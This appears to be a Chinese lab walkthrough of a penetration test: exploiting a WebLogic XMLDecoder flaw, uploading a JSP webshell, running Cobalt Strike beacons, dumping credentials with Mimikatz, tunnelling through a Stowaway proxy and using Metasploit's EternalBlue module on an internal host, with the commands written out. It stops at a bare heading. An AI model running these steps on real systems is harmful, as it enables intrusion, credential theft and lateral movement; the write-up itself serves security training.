Weblogic漏洞利用及内网渗透

发现存在10.10.20.7主机,利用fscan扫描该主机:C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\fscan.exe -h 10.10.20.7,发现该主机存在ms17-010(永恒之蓝)漏洞。因为直接访问靶机IP访问不到,利用nmap -sV -p- 192.168.1.114,扫描靶机端口;通过会话

一、信息收集

1.查看攻击机IP地址

ifconifg查看本机IP地址,为192.168.1.117



2.扫描靶机IP

fping -gaq 192.168.1.0/24扫描同段下的IP地址,为:192.168.1.114



3.端口扫描

因为直接访问靶机IP访问不到,利用nmap -sV -p- 192.168.1.114,扫描靶机端口;发现7001端口是WebLogic,版本号为12.1.3.0,可能存在版本漏洞。

二、漏洞利用







1.LiqunKit工具扫描

利用LiqunKit进行扫描,发现存在Weblogic 12 XMLDecoder漏洞

2.漏洞发现

利用该漏洞尝试执行命令,成功

3.木马生成

利用该工具可以生成木马脚本



4.木马上传

将生成的木马复制到文件上传单元中,点击上传

在综合信息中生成URL:

http://192.168.1.114:7001/wls-wsat/xbz.jsp



5.蚁剑连接

输入URL和密码进行连接



三、启用CS

1.运行CS

在CS文件目录下用root管理员身份运行CS:./teamserver 192.168.1.117 weblogic



再从Windows下启动



2.添加监听



3.exe木马生成

3.exe木马生成



4.上传exe

将生成的exe利用蚁剑上传

5.运行exe



在蚁剑的终端下运行刚上传的exe:beacon3.exe,查看是否运行:tasklist





看到CS中也成功上线

四、内网信息收集





1.查找内网存活主机

net view /domain:查看域内主机



systeminfo 查看主机情况,发现是工作组





ipconfig发现是双网卡:



2.凭证提取



右键主机-Access-Run Minmikatz获取账户凭证

3.fscan扫描



将fscan.exe通过蚁剑上传到Weblogic主机

对10.10.20.*这个网段的机器开始扫描:shell C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\fscan.exe -h 10.10.20.0/24 -np

发现存在10.10.20.7主机,利用fscan扫描该主机:C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\fscan.exe -h 10.10.20.7,发现该主机存在ms17-010(永恒之蓝)漏洞

五、内网渗透





1.开启代理



./Stowaway --heartbeat -l 12345 在kali上开启代理

出现这个界面

2.上传Stowaway.exe

利用CS将Stoowaway.exe上传至Weblogic主机,并运行:

shell C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\Stowaway.exe -c 192.168.1.110:12345



kali返回连接成功





切换use 0,并在kali端启用socks,端口为23456

3.漏洞利用

根据发现10.10.20.7主机存在永恒之蓝漏洞,启动msf,配备以下设置:

msf6 > setg Proxies socks5:192.168.1.110:22222

msf6 > setg ReverseAllowProxy true

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 > set payload windows/x64/meterpreter/bind_tcp

msf6 > set rhost 10.10.20.7

msf6 > run



成功获取权限



4.上传exe

从CS中生成exe恶意程序,复制到kali中

通过会话上传exe:upload '/home/kali/Desktop/beacon6.exe' C:\\

5.成功上线

六、二层内网渗透

1.信息收集

